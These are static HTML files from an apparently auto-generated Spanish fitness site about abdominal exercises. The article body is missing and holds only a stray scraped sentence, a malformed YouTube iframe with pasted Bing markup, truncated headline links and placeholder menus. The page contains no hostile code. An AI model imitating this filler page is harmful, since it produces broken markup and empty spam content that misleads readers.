</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Ejercicios de abdominales efectivos. All rights reserved | </a>.
</div>
</body>
</html>
</file>


<file: p8.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="Vientre plano: 9 ejercicios para hacer en casa y eliminar barriga" />
<meta name="keywords" content="Vientre plano: 9 ejercicios para hacer en casa y eliminar barriga" />
<title>Vientre plano: 9 ejercicios para hacer en casa y eliminar barriga | Ejercicios de abdominales efectivos</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="jW6WCJh2myv">
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="BMfiWFAKlVeMY"><a href="index.html">Ejercicios de abdominales efectivos</a></h1>
		</div>
		<div id="slogan">
			<h2 id="hOnMp5SBhJG"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="wTZ2HpD">
				<h2>Welcome to Ejercicios de abdominales efectivos</h2>
			</div>
<h2 id="bcXZVwaVevRfO">Vientre plano: 9 ejercicios para hacer en casa y eliminar barriga</h2> 2021.06.26 12:38
				<center><img src="img/e35e07200fe2341ed185c3bc7708e1a4.jpg" width="50%"   id="NW7ylYcBA56"></center><br><br><p> ¿Deseas dejar de recibir las noticias más destacadas de Saber Vivir?</p><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/DusTfwIbqMU"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="ABDOMINALES en CASA mujeres - ABDOMEN PLANO (4 EJERCICIOS)" data-role="presentation" data-class="rms_img" data-src="https://tse1.mm.bing.net/th?id=OVP.1WbLoFQHEKlOVzreW25r8wEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/445bbf0e6cb80ffbdfa32932d0b5584c.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">La ciencia reveló cuáles son los 7 ejercicios más efectivos .</a></li><li><a href="p1.html">Qué tipo de ejercicios abdominales son más efectivos y . - BBC</a><br></li><li><a href="p2.html">Los ejercicios para abdominales más efectivos según la ciencia</a><br></li><li><a href="p3.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br></li><li><a href="p4.html">Los 3 ejercicios más efectivos para eliminar la "pancita" y .</a><br></li><li><a href="p5.html">Los 5 abdominales más efectivos y más seguros - Sportlife</a><br></li><li><a href="p6.html">Los 5 ejercicios abdominales más efectivos y seguros .</a><br></li><li><a href="p7.html">Abdominales de pie. Qué son, cómo hacerlos y ejercicios</a><br></li><li><a href="p8.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br></li><li><a href="p9.html">Rutina de abdominales para mujeres que puedes hacer en casa</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="nISMNqLvE"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">La ciencia reveló cuáles son los 7 ejercicios más efectivos .</a><br> 6 jul. 2020 — </li><li><a href="p1.html">Qué tipo de ejercicios abdominales son más efectivos y . - BBC</a><br> </li><li><a href="p2.html">Los ejercicios para abdominales más efectivos según la ciencia</a><br> </li><li><a href="p3.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br> </li><li><a href="p4.html">Los 3 ejercicios más efectivos para eliminar la "pancita" y .</a><br> </li><li><a href="p5.html">Los 5 abdominales más efectivos y más seguros - Sportlife</a><br> </li><li><a href="p6.html">Los 5 ejercicios abdominales más efectivos y seguros .</a><br> </li><li><a href="p7.html">Abdominales de pie. Qué son, cómo hacerlos y ejercicios</a><br> </li><li><a href="p8.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br> </li><li><a href="p9.html">Rutina de abdominales para mujeres que puedes hacer en casa</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="OTXHQLfhYouH3"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Ejercicios de abdominales efectivos. All rights reserved | </a>.
</div>
</body>
</html>
</file>


